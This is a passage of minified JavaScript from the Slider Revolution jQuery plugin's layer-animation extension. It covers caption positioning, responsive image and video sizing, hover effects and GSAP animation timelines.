r[0]=r[0]>0?0:d+r[0]<e?e-d:r[0],o[0]=o[0]>0?0:p+o[0]<e?e-p:o[0],r[1]=r[1]>0?0:u+r[1]<t?t-u:r[1],o[1]=o[1]>0?0:f+o[1]<t?t-f:o[1],s.starto.x=r[0]+"px",s.starto.y=r[1]+"px",s.endo.x=o[0]+"px",s.endo.y=o[1]+"px",s.end.ease=s.endo.ease=i.ease,s.end.force3D=s.endo.force3D=!0,s}(l,c,r),g=new punchgs.TimelineLite;if(g.pause(),m.start.transformOrigin="0% 0%",m.starto.transformOrigin="0% 0%",g.add(punchgs.TweenLite.fromTo(p,r.duration/1e3,m.start,m.end),0),g.add(punchgs.TweenLite.fromTo(f,r.duration/1e3,m.starto,m.endo),0),void 0!==r.blurstart&&void 0!==r.blurend&&(0!==r.blurstart||0!==r.blurend)){var v={a:r.blurstart},y={a:r.blurend,ease:m.endo.ease},_=new punchgs.TweenLite(v,r.duration/1e3,y);_.eventCallback("onUpdate",(function(e){punchgs.TweenLite.set(e,{filter:"blur("+v.a+"px)",webkitFilter:"blur("+v.a+"px)"})}),[f]),g.add(_,0)}g.progress(a),g.play(),e.data("kbtl",g)}})}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=(t.is_mobile(),t.is_android(),{alias:"LayerAnimation Min JS",name:"revolution.extensions.layeranimation.min.js",min_core:"5.4.6.4",version:"3.6.5"});jQuery.extend(!0,t,{updateMarkup:function(e,t){var i=jQuery(e).data();if(void 0!==i.start&&!i.frames_added&&void 0===i.frames){var n=new Array,a=g(c(),i.transform_in,void 0,!1),r=g(c(),i.transform_out,void 0,!1),o=g(c(),i.transform_hover,void 0,!1);jQuery.isNumeric(i.end)&&jQuery.isNumeric(i.start)&&jQuery.isNumeric(a.speed)&&(i.end=parseInt(i.end,0)-(parseInt(i.start,0)+parseFloat(a.speed,0))),n.push({frame:"0",delay:i.start,from:i.transform_in,to:i.transform_idle,split:i.splitin,speed:a.speed,ease:a.anim.ease,mask:i.mask_in,splitdelay:i.elementdelay}),n.push({frame:"5",delay:i.end,to:i.transform_out,split:i.splitout,speed:r.speed,ease:r.anim.ease,mask:i.mask_out,splitdelay:i.elementdelay}),i.transform_hover&&n.push({frame:"hover",to:i.transform_hover,style:i.style_hover,speed:o.speed,ease:o.anim.ease,splitdelay:i.elementdelay}),i.frames=n}if(!i.frames_added){if(i.inframeindex=0,i.outframeindex=-1,i.hoverframeindex=-1,void 0!==i.frames)for(var s=0;s<i.frames.length;s++)void 0!==i.frames[s].sfx_effect&&0<=i.frames[s].sfx_effect.indexOf("block")&&(0===s?(i.frames[s].from="o:0",i.frames[s].to="o:1"):i.frames[s].to="o:0",i._sfx="block"),void 0===i.frames[0].from&&(i.frames[0].from="o:inherit"),0===i.frames[0].delay&&(i.frames[0].delay=20),"hover"===i.frames[s].frame?i.hoverframeindex=s:"frame_999"!==i.frames[s].frame&&"frame_out"!==i.frames[s].frame&&"last"!==i.frames[s].frame&&"end"!==i.frames[s].frame||(i.outframeindex=s),void 0!==i.frames[s].split&&i.frames[s].split.match(/chars|words|lines/g)&&(i.splittext=!0);i.outframeindex=-1===i.outframeindex?-1===i.hoverframeindex?i.frames.length-1:i.frames.length-2:i.outframeindex,i.frames_added=!0}},animcompleted:function(e,i){var n=e.data(),a=n.videotype,r=n.autoplay,o=n.autoplayonlyfirsttime;null!=a&&"none"!=a&&(1==r||"true"==r||"on"==r||"1sttime"==r||o?(("carousel"!==i.sliderType||"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide")||"carousel"===i.sliderType&&"on"!==i.carousel.showLayersAllTime&&e.closest("li").hasClass("active-revslide"))&&t.playVideo(e,i),t.toggleState(e.data("videotoggledby")),(o||"1sttime"==r)&&(n.autoplayonlyfirsttime=!1,n.autoplay="off")):("no1sttime"==r&&(n.datasetautoplay="on"),t.unToggleState(e.data("videotoggledby"))))},handleStaticLayers:function(e,t){var i=parseInt(e.data("startslide"),0),n=parseInt(e.data("endslide"),0);i<0&&(i=0),n<0&&(n=t.realslideamount),0===i&&n===t.realslideamount-1&&(n=t.realslideamount+1),e.data("startslide",i),e.data("endslide",n)},animateTheCaptions:function(e){if("stop"===t.compare_version(i).check)return!1;var n=e.opt,a=e.slide,r=e.recall,o=e.maintimeline,s=e.preset,l=e.startslideanimat,c="carousel"===n.sliderType?0:n.width/2-n.gridwidth[n.curWinRange]*n.bw/2,d=a.data("index");if(n.layers=n.layers||new Object,n.layers[d]=n.layers[d]||a.find(".tp-caption"),n.layers.static=n.layers.static||n.c.find(".tp-static-layers").find(".tp-caption"),void 0===n.timelines&&t.createTimelineStructure(n),n.conh=n.c.height(),n.conw=n.c.width(),n.ulw=n.ul.width(),n.ulh=n.ul.height(),n.debugMode){a.addClass("indebugmode"),a.find(".helpgrid").remove(),n.c.find(".hglayerinfo").remove(),a.append('<div class="helpgrid" style="width:'+n.gridwidth[n.curWinRange]*n.bw+"px;height:"+n.gridheight[n.curWinRange]*n.bw+'px;"></div>');var u=a.find(".helpgrid");u.append('<div class="hginfo">Zoom:'+Math.round(100*n.bw)+"% &nbsp;&nbsp;&nbsp; Device Level:"+n.curWinRange+"&nbsp;&nbsp;&nbsp; Grid Preset:"+n.gridwidth[n.curWinRange]+"x"+n.gridheight[n.curWinRange]+"</div>"),n.c.append('<div class="hglayerinfo"></div>'),u.append('<div class="tlhg"></div>')}void 0!==d&&n.layers[d]&&jQuery.each(n.layers[d],(function(e,i){var a=jQuery(this);t.updateMarkup(this,n),t.prepareSingleCaption({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s}),s&&0!==l||t.buildFullTimeLine({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s,regenerate:0===l}),r&&"carousel"===n.sliderType&&"on"===n.carousel.showLayersAllTime&&t.animcompleted(a,n)})),n.layers.static&&jQuery.each(n.layers.static,(function(e,i){var a=jQuery(this),o=a.data();!0!==o.hoveredstatus&&!0!==o.inhoveroutanimation?(t.updateMarkup(this,n),t.prepareSingleCaption({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s}),s&&0!==l||!0===o.veryfirstststic||(t.buildFullTimeLine({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s,regenerate:0===l}),o.veryfirstststic=!0),r&&"carousel"===n.sliderType&&"on"===n.carousel.showLayersAllTime&&t.animcompleted(a,n)):t.prepareSingleCaption({caption:a,opt:n,offsetx:c,offsety:0,index:e,recall:r,preset:s})}));var h=-1===n.nextSlide||void 0===n.nextSlide?0:n.nextSlide;void 0!==n.rowzones&&(h=h>n.rowzones.length?n.rowzones.length:h),null!=n.rowzones&&0<n.rowzones.length&&null!=n.rowzones[h]&&0<=h&&h<=n.rowzones.length&&0<n.rowzones[h].length&&t.setSize(n),s||void 0!==l&&(void 0!==d&&jQuery.each(n.timelines[d].layers,(function(e,i){var a=i.layer.data();"none"!==i.wrapper&&void 0!==i.wrapper||("keep"==i.triggerstate&&"on"===a.triggerstate?t.playAnimationFrame({caption:i.layer,opt:n,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}):i.timeline.restart())})),n.timelines.staticlayers&&jQuery.each(n.timelines.staticlayers.layers,(function(e,i){var a=i.layer.data(),r=h>=i.firstslide&&h<=i.lastslide,o=h<i.firstslide||h>i.lastslide,s=i.timeline.getLabelTime("slide_"+i.firstslide),l=i.timeline.getLabelTime("slide_"+i.lastslide),c=a.static_layer_timeline_time,d="in"===a.animdirection||"out"!==a.animdirection&&void 0,u="bytrigger"===a.frames[0].delay,p=(a.frames[a.frames.length-1].delay,a.triggered_startstatus),f=a.lasttriggerstate;!0!==a.hoveredstatus&&1!=a.inhoveroutanimation&&(void 0!==c&&d&&("keep"==f?(t.playAnimationFrame({caption:i.layer,opt:n,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"}),a.triggeredtimeline.time(c)):!0!==a.hoveredstatus&&i.timeline.time(c)),"reset"===f&&"hidden"===p&&(i.timeline.time(0),a.animdirection="out"),r?d?h===i.lastslide&&(i.timeline.play(l),a.animdirection="in"):(u||"in"===a.animdirection||i.timeline.play(s),("visible"==p&&"keep"!==f||"keep"===f&&!0===d||"visible"==p&&void 0===d)&&(i.timeline.play(s+.01),a.animdirection="in")):o&&d&&i.timeline.play("frame_999"))}))),null!=o&&setTimeout((function(){o.resume()}),30)},prepareSingleCaption:function(e){var i=e.caption,n=i.data(),a=e.opt,r=e.recall,o=e.recall,s=(e.preset,jQuery("body").hasClass("rtl"));if(n._pw=void 0===n._pw?i.closest(".tp-parallax-wrap"):n._pw,n._lw=void 0===n._lw?i.closest(".tp-loop-wrap"):n._lw,n._mw=void 0===n._mw?i.closest(".tp-mask-wrap"):n._mw,n._responsive=n.responsive||"on",n._respoffset=n.responsive_offset||"on",n._ba=n.basealign||"grid",n._gw="grid"===n._ba?a.width:a.ulw,n._gh="grid"===n._ba?a.height:a.ulh,n._lig=void 0===n._lig?i.hasClass("rev_layer_in_group")?i.closest(".rev_group"):i.hasClass("rev_layer_in_column")?i.closest(".rev_column_inner"):i.hasClass("rev_column_inner")?i.closest(".rev_row"):"none":n._lig,n._column=void 0===n._column?i.hasClass("rev_column_inner")?i.closest(".rev_column"):"none":n._column,n._row=void 0===n._row?i.hasClass("rev_column_inner")?i.closest(".rev_row"):"none":n._row,n._ingroup=void 0===n._ingroup?!(i.hasClass("rev_group")||!i.closest(".rev_group")):n._ingroup,n._isgroup=void 0===n._isgroup?!!i.hasClass("rev_group"):n._isgroup,n._nctype=n.type||"none",n._cbgc_auto=void 0===n._cbgc_auto?"column"===n._nctype&&n._pw.find(".rev_column_bg_auto_sized"):n._cbgc_auto,n._cbgc_man=void 0===n._cbgc_man?"column"===n._nctype&&n._pw.find(".rev_column_bg_man_sized"):n._cbgc_man,n._slideid=n._slideid||i.closest(".tp-revslider-slidesli").data("index"),n._id=void 0===n._id?i.data("id")||i.attr("id"):n._id,n._slidelink=void 0===n._slidelink?void 0!==i.hasClass("slidelink")&&i.hasClass("slidelink"):n._slidelink,void 0===n._li&&(i.hasClass("tp-static-layer")?(n._isstatic=!0,n._li=i.closest(".tp-static-layers"),n._slideid="staticlayers"):n._li=i.closest(".tp-revslider-slidesli")),n._row=void 0===n._row?"column"===n._nctype&&n._pw.closest(".rev_row"):n._row,void 0===n._togglelisteners&&i.find(".rs-toggled-content")?(n._togglelisteners=!0,void 0===n.actions&&i.click((function(){t.swaptoggleState(i)}))):n._togglelisteners=!1,"fullscreen"==a.sliderLayout&&(e.offsety=n._gh/2-a.gridheight[a.curWinRange]*a.bh/2),("on"==a.autoHeight||null!=a.minHeight&&0<a.minHeight)&&(e.offsety=a.conh/2-a.gridheight[a.curWinRange]*a.bh/2),e.offsety<0&&(e.offsety=0),a.debugMode){i.closest("li").find(".helpgrid").css({top:e.offsety+"px",left:e.offsetx+"px"});var l=a.c.find(".hglayerinfo");i.on("hover, mouseenter",(function(){var e="";i.data()&&jQuery.each(i.data(),(function(t,i){"object"!=_typeof(i)&&(e=e+'<span style="white-space:nowrap"><span style="color:#27ae60">'+t+":</span>"+i+"</span>&nbsp; &nbsp; ")})),l.html(e)}))}if("off"===(void 0===n.visibility?"oon":y(n.visibility,a)[a.forcedWinRange]||y(n.visibility,a)||"ooon")||n._gw<a.hideCaptionAtLimit&&"on"==n.captionhidden||n._gw<a.hideAllCaptionAtLimit?n._pw.addClass("tp-hidden-caption"):n._pw.removeClass("tp-hidden-caption"),n.layertype="html",e.offsetx<0&&(e.offsetx=0),null!=n.thumbimage&&null==n.videoposter&&(n.videoposter=n.thumbimage),0<i.find("img").length){var c=i.find("img");n.layertype="image",0==c.width()&&c.css({width:"auto"}),0==c.height()&&c.css({height:"auto"}),null==c.data("ww")&&0<c.width()&&c.data("ww",c.width()),null==c.data("hh")&&0<c.height()&&c.data("hh",c.height());var d=c.data("ww"),u=c.data("hh"),h="slide"==n._ba?a.ulw:a.gridwidth[a.curWinRange],p="slide"==n._ba?a.ulh:a.gridheight[a.curWinRange],f="full"===(d=y(c.data("ww"),a)[a.curWinRange]||y(c.data("ww"),a)||"auto")||"full-proportional"===d,m="full"===(u=y(c.data("hh"),a)[a.curWinRange]||y(c.data("hh"),a)||"auto")||"full-proportional"===u;if("full-proportional"===d){var g=c.data("owidth"),v=c.data("oheight");g/h<v/p?u=v*((d=h)/g):d=g*((u=p)/v)}else d=f?h:!jQuery.isNumeric(d)&&0<d.indexOf("%")?d:parseFloat(d),u=m?p:!jQuery.isNumeric(u)&&0<u.indexOf("%")?u:parseFloat(u);d=void 0===d?0:d,u=void 0===u?0:u,"off"!==n._responsive?("grid"!=n._ba&&f?jQuery.isNumeric(d)?c.css({width:d+"px"}):c.css({width:d}):jQuery.isNumeric(d)?c.css({width:d*a.bw+"px"}):c.css({width:d}),"grid"!=n._ba&&m?jQuery.isNumeric(u)?c.css({height:u+"px"}):c.css({height:u}):jQuery.isNumeric(u)?c.css({height:u*a.bh+"px"}):c.css({height:u})):c.css({width:d,height:u}),n._ingroup&&"row"!==n._nctype&&(void 0!==d&&!jQuery.isNumeric(d)&&"string"===jQuery.type(d)&&0<d.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minWidth:d}),void 0!==u&&!jQuery.isNumeric(u)&&"string"===jQuery.type(u)&&0<u.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minHeight:u}))}if("slide"===n._ba)e.offsetx=0,e.offsety=0;else if(n._isstatic&&void 0!==a.carousel&&void 0!==a.carousel.horizontal_align&&"carousel"===a.sliderType){switch(a.carousel.horizontal_align){case"center":e.offsetx=0+(a.ulw-a.gridwidth[a.curWinRange]*a.bw)/2;break;case"left":break;case"right":e.offsetx=a.ulw-a.gridwidth[a.curWinRange]*a.bw}e.offsetx=e.offsetx<0?0:e.offsetx}var b="html5"==n.audio?"audio":"video";if(i.hasClass("tp-videolayer")||i.hasClass("tp-audiolayer")||0<i.find("iframe").length||0<i.find(b).length){n.layertype="video",t.manageVideoLayer&&t.manageVideoLayer(i,a,r,o),r||o||(n.videotype,t.resetVideo&&t.resetVideo(i,a,e.preset));var T=n.aspectratio;null!=T&&1<T.split(":").length&&t.prepareCoveredVideo(a,i),c=i.find("iframe")?i.find("iframe"):c=i.find(b);var C=!i.find("iframe"),S=i.hasClass("coverscreenvideo");c.css({display:"block"}),null==i.data("videowidth")&&(i.data("videowidth",c.width()),i.data("videoheight",c.height())),d=y(i.data("videowidth"),a)[a.curWinRange]||y(i.data("videowidth"),a)||"auto",u=y(i.data("videoheight"),a)[a.curWinRange]||y(i.data("videoheight"),a)||"auto",d="auto"===d||!jQuery.isNumeric(d)&&0<d.indexOf("%")?"auto"===d?"auto":"grid"===n._ba?a.gridwidth[a.curWinRange]*a.bw:n._gw:parseFloat(d)*a.bw+"px",u="auto"===u||!jQuery.isNumeric(u)&&0<u.indexOf("%")?"auto"===u?"auto":"grid"===n._ba?a.gridheight[a.curWinRange]*a.bw:n._gh:parseFloat(u)*a.bh+"px",n.cssobj=void 0===n.cssobj?w(i,0):n.cssobj;var P=x(n.cssobj,a);if("auto"==P.lineHeight&&(P.lineHeight=P.fontSize+4),i.hasClass("fullscreenvideo")||S){e.offsetx=0,e.offsety=0,i.data("x",0),i.data("y",0);var E=n._gh;"on"==a.autoHeight&&(E=a.conh),i.css({width:n._gw,height:E})}else punchgs.TweenLite.set(i,{paddingTop:Math.round(P.paddingTop*a.bh)+"px",paddingBottom:Math.round(P.paddingBottom*a.bh)+"px",paddingLeft:Math.round(P.paddingLeft*a.bw)+"px",paddingRight:Math.round(P.paddingRight*a.bw)+"px",marginTop:P.marginTop*a.bh+"px",marginBottom:P.marginBottom*a.bh+"px",marginLeft:P.marginLeft*a.bw+"px",marginRight:P.marginRight*a.bw+"px",borderTopWidth:Math.round(P.borderTopWidth*a.bh)+"px",borderBottomWidth:Math.round(P.borderBottomWidth*a.bh)+"px",borderLeftWidth:Math.round(P.borderLeftWidth*a.bw)+"px",borderRightWidth:Math.round(P.borderRightWidth*a.bw)+"px",width:d,height:u});(0==C&&!S||1!=n.forcecover&&!i.hasClass("fullscreenvideo")&&!S)&&(c.width(d),c.height(u)),n._ingroup&&null!==n.videowidth&&void 0!==n.videowidth&&!jQuery.isNumeric(n.videowidth)&&0<n.videowidth.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minWidth:n.videowidth})}k(i,a,0,n._responsive),i.hasClass("tp-resizeme")&&i.find("*").each((function(){k(jQuery(this),a,"rekursive",n._responsive)}));var A=i.outerHeight(),L=i.css("backgroundColor");_(i,".frontcorner","left","borderRight","borderTopColor",A,L),_(i,".frontcornertop","left","borderRight","borderBottomColor",A,L),_(i,".backcorner","right","borderLeft","borderBottomColor",A,L),_(i,".backcornertop","right","borderLeft","borderTopColor",A,L),"on"==a.fullScreenAlignForce&&(e.offsetx=0,e.offsety=0),"block"===n._sfx&&void 0===n._bmask&&(n._bmask=jQuery('<div class="tp-blockmask"></div>'),n._mw.append(n._bmask)),n.arrobj=new Object,n.arrobj.voa=y(n.voffset,a)[a.curWinRange]||y(n.voffset,a)[0],n.arrobj.hoa=y(n.hoffset,a)[a.curWinRange]||y(n.hoffset,a)[0],n.arrobj.elx=y(n.x,a)[a.curWinRange]||y(n.x,a)[0],n.arrobj.ely=y(n.y,a)[a.curWinRange]||y(n.y,a)[0];var O=0==n.arrobj.voa.length?0:n.arrobj.voa,I=0==n.arrobj.hoa.length?0:n.arrobj.hoa,j=0==n.arrobj.elx.length?0:n.arrobj.elx,M=0==n.arrobj.ely.length?0:n.arrobj.ely;n.eow=i.outerWidth(!0),n.eoh=i.outerHeight(!0),0==n.eow&&0==n.eoh&&(n.eow=a.ulw,n.eoh=a.ulh);var D="off"!==n._respoffset?parseInt(O,0)*a.bw:parseInt(O,0),R="off"!==n._respoffset?parseInt(I,0)*a.bw:parseInt(I,0),z="grid"===n._ba?a.gridwidth[a.curWinRange]*a.bw:n._gw,N="grid"===n._ba?a.gridheight[a.curWinRange]*a.bw:n._gh;"on"==a.fullScreenAlignForce&&(z=a.ulw,N=a.ulh),"none"!==n._lig&&null!=n._lig&&(z=n._lig.width(),N=n._lig.height(),e.offsetx=0,e.offsety=0),j="center"===j||"middle"===j?z/2-n.eow/2+R:"left"===j?R:"right"===j?z-n.eow-R:"off"!==n._respoffset?j*a.bw:j,M="center"==M||"middle"==M?N/2-n.eoh/2+D:"top"==M?D:"bottom"==M?N-n.eoh-D:"off"!==n._respoffset?M*a.bw:M,s&&!n._slidelink&&(j+=n.eow),n._slidelink&&(j=0),n.calcx=parseInt(j,0)+e.offsetx,n.calcy=parseInt(M,0)+e.offsety;var F=i.css("z-Index");if("row"!==n._nctype&&"column"!==n._nctype)punchgs.TweenLite.set(n._pw,{zIndex:F,top:n.calcy,left:n.calcx,overwrite:"auto"});else if("row"!==n._nctype)punchgs.TweenLite.set(n._pw,{zIndex:F,width:n.columnwidth,top:0,left:0,overwrite:"auto"});else if("row"===n._nctype){var H="grid"===n._ba?z+"px":"100%";punchgs.TweenLite.set(n._pw,{zIndex:F,width:H,top:0,left:e.offsetx,overwrite:"auto"})}if(void 0!==n.blendmode&&punchgs.TweenLite.set(n._pw,{mixBlendMode:n.blendmode}),"row"===n._nctype&&(n.columnbreak<=a.curWinRange?i.addClass("rev_break_columns"):i.removeClass("rev_break_columns")),"on"==n.loopanimation&&punchgs.TweenLite.set(n._lw,{minWidth:n.eow,minHeight:n.eoh}),"column"===n._nctype){var $=void 0!==i[0]._gsTransform?i[0]._gsTransform.y:0,Q=parseInt(n._column[0].style.paddingTop,0);punchgs.TweenLite.set(i,{y:0}),punchgs.TweenLite.set(n._cbgc_man,{y:parseInt(Q+n._column.offset().top-i.offset().top,0)}),punchgs.TweenLite.set(i,{y:$})}n._ingroup&&"row"!==n._nctype&&(void 0!==n._groupw&&!jQuery.isNumeric(n._groupw)&&0<n._groupw.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minWidth:n._groupw}),void 0!==n._grouph&&!jQuery.isNumeric(n._grouph)&&0<n._grouph.indexOf("%")&&punchgs.TweenLite.set([n._lw,n._pw,n._mw],{minHeight:n._grouph}))},createTimelineStructure:function(e){e.timelines=e.timelines||new Object,e.c.find(".tp-revslider-slidesli, .tp-static-layers").each((function(){var t=jQuery(this),i=t.data("index");e.timelines[i]=e.timelines[i]||{},e.timelines[i].layers=e.timelines[i].layers||new Object,t.find(".tp-caption").each((function(t){var n,a,r,o,s;n=jQuery(this),a=e.timelines[i].layers,r=i,s=new punchgs.TimelineLite({paused:!0}),(a=a||new Object)[n.attr("id")]=a[n.attr("id")]||new Object,"staticlayers"===r&&(a[n.attr("id")].firstslide=n.data("startslide"),a[n.attr("id")].lastslide=n.data("endslide")),n.data("slideid",r),a[n.attr("id")].defclasses=o=n[0].className,a[n.attr("id")].wrapper=0<=o.indexOf("rev_layer_in_column")?n.closest(".rev_column_inner"):0<=o.indexOf("rev_column_inner")?n.closest(".rev_row"):0<=o.indexOf("rev_layer_in_group")?n.closest(".rev_group"):"none",a[n.attr("id")].timeline=s,a[n.attr("id")].layer=n,a[n.attr("id")].triggerstate=n.data("lasttriggerstate"),a[n.attr("id")].dchildren=0<=o.indexOf("rev_row")?n[0].getElementsByClassName("rev_column_inner"):0<=o.indexOf("rev_column_inner")?n[0].getElementsByClassName("tp-caption"):0<=o.indexOf("rev_group")?n[0].getElementsByClassName("rev_layer_in_group"):"none",n.data("timeline",s)}))}))},buildFullTimeLine:function(e){var i,n,a=e.caption,r=a.data(),s=e.opt,l={},c=p();if(!(i=s.timelines[r._slideid].layers[r._id]).generated||!0===e.regenerate){if(n=i.timeline,i.generated=!0,void 0!==r.current_timeline&&!0!==e.regenerate?(r.current_timeline_pause=r.current_timeline.paused(),r.current_timeline_time=r.current_timeline.time(),r.current_is_nc_timeline=n===r.current_timeline,r.static_layer_timeline_time=r.current_timeline_time):(r.static_layer_timeline_time=r.current_timeline_time,r.current_timeline_time=0,r.current_timeline&&r.current_timeline.clear()),n.clear(),l.svg=null!=r.svg_src&&a.find("svg"),l.svg&&(r.idlesvg=u(r.svg_idle,d()),punchgs.TweenLite.set(l.svg,r.idlesvg.anim)),-1!==r.hoverframeindex&&void 0!==r.hoverframeindex&&!a.hasClass("rs-hover-ready")){if(a.addClass("rs-hover-ready"),r.hovertimelines={},r.hoveranim=g(c,r.frames[r.hoverframeindex].to),r.hoveranim=b(r.hoveranim,r.frames[r.hoverframeindex].style),l.svg){var h=u(r.svg_hover,d());null!=r.hoveranim.anim.color&&(h.anim.fill=r.hoveranim.anim.color,r.idlesvg.anim.css.fill=l.svg.css("fill")),r.hoversvg=h}a.hover((function(e){var t={caption:jQuery(e.currentTarget),opt:s,firstframe:"frame_0",lastframe:"frame_999"},i=(o(t),t.caption),n=i.data(),a=n.frames[n.hoverframeindex];n.forcehover=a.force,n.hovertimelines.item=punchgs.TweenLite.to(i,a.speed/1e3,n.hoveranim.anim),(n.hoverzIndex||n.hoveranim.anim&&n.hoveranim.anim.zIndex)&&(n.basiczindex=void 0===n.basiczindex?n.cssobj.zIndex:n.basiczindex,n.hoverzIndex=void 0===n.hoverzIndex?n.hoveranim.anim.zIndex:n.hoverzIndex,n.inhoverinanimation=!0,0===a.speed&&(n.inhoverinanimation=!1),n.hovertimelines.pwhoveranim=punchgs.TweenLite.to(n._pw,a.speed/1e3,{overwrite:"auto",zIndex:n.hoverzIndex}),n.hovertimelines.pwhoveranim.eventCallback("onComplete",(function(e){e.inhoverinanimation=!1}),[n])),l.svg&&(n.hovertimelines.svghoveranim=punchgs.TweenLite.to([l.svg,l.svg.find("path")],a.speed/1e3,n.hoversvg.anim)),n.hoveredstatus=!0}),(function(e){var t={caption:jQuery(e.currentTarget),opt:s,firstframe:"frame_0",lastframe:"frame_999"},i=(o(t),t.caption),n=i.data(),a=n.frames[n.hoverframeindex];n.hoveredstatus=!1,n.inhoveroutanimation=!0,n.hovertimelines.item.pause(),n.hovertimelines.item=punchgs.TweenLite.to(i,a.speed/1e3,jQuery.extend(!0,{},n._gsTransformTo)),0==a.speed&&(n.inhoveroutanimation=!1),n.hovertimelines.item.eventCallback("onComplete",(function(e){e.inhoveroutanimation=!1}),[n]),void 0!==n.hovertimelines.pwhoveranim&&(n.hovertimelines.pwhoveranim=punchgs.TweenLite.to(n._pw,a.speed/1e3,{overwrite:"auto",zIndex:n.basiczindex})),l.svg&&punchgs.TweenLite.to([l.svg,l.svg.find("path")],a.speed/1e3,n.idlesvg.anim)}))}for(var f=0;f<r.frames.length;f++)if(f!==r.hoverframeindex){var m=f===r.inframeindex?"frame_0":f===r.outframeindex||"frame_999"===r.frames[f].frame?"frame_999":"frame_"+f;i[r.frames[f].framename=m]={},i[m].timeline=new punchgs.TimelineLite({align:"normal"});var v=r.frames[f].delay,y=(r.triggered_startstatus,void 0!==v?0<=jQuery.inArray(v,["slideenter","bytrigger","wait"])?v:parseInt(v,0)/1e3:"wait");void 0!==i.firstslide&&"frame_0"===m&&(n.addLabel("slide_"+i.firstslide+"_pause",0),n.addPause("slide_"+i.firstslide+"_pause"),n.addLabel("slide_"+i.firstslide,"+=0.005")),void 0!==i.lastslide&&"frame_999"===m&&(n.addLabel("slide_"+i.lastslide+"_pause","+=0.01"),n.addPause("slide_"+i.lastslide+"_pause"),n.addLabel("slide_"+i.lastslide,"+=0.005")),jQuery.isNumeric(y)?n.addLabel(m,"+="+y):(n.addLabel("pause_"+f,"+=0.01"),n.addPause("pause_"+f),n.addLabel(m,"+=0.01")),n=t.createFrameOnTimeline({caption:e.caption,timeline:n,label:m,frameindex:f,opt:s})}e.regenerate||(r.current_is_nc_timeline&&(r.current_timeline=n),r.current_timeline_pause?n.pause(r.current_timeline_time):n.time(r.current_timeline_time))}},createFrameOnTimeline:function(e){var t=e.caption,i=t.data(),o=e.label,d=e.timeline,u=e.frameindex,p=e.opt,f=t,y={},_=p.timelines[i._slideid].layers[i._id],b=i.frames.length-1,w=i.frames[u].split,x=i.frames[u].split_direction,T=i.frames[u].sfx_effect,k=!1;if(x=void 0===x?"forward":x,-1!==i.hoverframeindex&&i.hoverframeindex==b&&(b-=1),y.content=new punchgs.TimelineLite({align:"normal"}),y.mask=new punchgs.TimelineLite({align:"normal"}),void 0===d.vars.id&&(d.vars.id=Math.round(1e5*Math.random())),"column"===i._nctype&&(d.add(punchgs.TweenLite.set(i._cbgc_man,{visibility:"visible"}),o),d.add(punchgs.TweenLite.set(i._cbgc_auto,{visibility:"hidden"}),o)),i.splittext&&0===u){void 0!==i.mySplitText&&i.mySplitText.revert();var C=0<t.find("a").length?t.find("a"):t;i.mySplitText=new punchgs.SplitText(C,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),t.addClass("splitted")}void 0!==i.mySplitText&&w&&w.match(/chars|words|lines/g)&&(f=i.mySplitText[w],k=!0);var S,P,E=u!==i.outframeindex?g(c(),i.frames[u].to,void 0,k,f.length-1):void 0!==i.frames[u].to&&null===i.frames[u].to.match(/auto:auto/g)?g(h(),i.frames[u].to,1==p.sdir,k,f.length-1):g(h(),i.frames[i.inframeindex].from,0==p.sdir,k,f.length-1),A=void 0!==i.frames[u].from?g(E,i.frames[i.inframeindex].from,1==p.sdir,k,f.length-1):void 0,L=i.frames[u].splitdelay;if(0!==u||e.fromcurrentstate?P=v(i.frames[u].mask):S=v(i.frames[u].mask),E.anim.ease=void 0===i.frames[u].ease?punchgs.Power1.easeInOut:i.frames[u].ease,void 0!==A&&(A.anim.ease=void 0===i.frames[u].ease?punchgs.Power1.easeInOut:i.frames[u].ease,A.speed=void 0===i.frames[u].speed?A.speed:i.frames[u].speed,A.anim.x=A.anim.x*p.bw||m(A.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),A.anim.y=A.anim.y*p.bw||m(A.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),void 0!==E&&(E.anim.ease=void 0===i.frames[u].ease?punchgs.Power1.easeInOut:i.frames[u].ease,E.speed=void 0===i.frames[u].speed?E.speed:i.frames[u].speed,E.anim.x=E.anim.x*p.bw||m(E.anim.x,p,i.eow,i.eoh,i.calcy,i.calcx,"horizontal"),E.anim.y=E.anim.y*p.bw||m(E.anim.y,p,i.eow,i.eoh,i.calcy,i.calcx,"vertical")),t.data("iframes")&&d.add(punchgs.TweenLite.set(t.find("iframe"),{autoAlpha:1}),o+"+=0.001"),u===i.outframeindex&&(i.frames[u].to&&i.frames[u].to.match(/auto:auto/g),E.speed=void 0===i.frames[u].speed||"inherit"===i.frames[u].speed?i.frames[i.inframeindex].speed:i.frames[u].speed,E.anim.ease=void 0===i.frames[u].ease||"inherit"===i.frames[u].ease?i.frames[i.inframeindex].ease:i.frames[u].ease,E.anim.overwrite="auto"),0!==u||e.fromcurrentstate)0===u&&e.fromcurrentstate&&(E.speed=A.speed);else{if(f!=t){var O=jQuery.extend({},E.anim,!0);d.add(punchgs.TweenLite.set(t,E.anim),o),(E=c()).ease=O.ease,void 0!==O.filter&&(E.anim.filter=O.filter),void 0!==O["-webkit-filter"]&&(E.anim["-webkit-filter"]=O["-webkit-filter"])}A.anim.visibility="hidden",A.anim.immediateRender=!0,E.anim.visibility="visible"}e.fromcurrentstate&&(E.anim.immediateRender=!0);var I=-1;if(0===u&&!e.fromcurrentstate&&void 0!==i._bmask&&void 0!==T&&0<=T.indexOf("block")||u===i.outframeindex&&!e.fromcurrentstate&&void 0!==i._bmask&&void 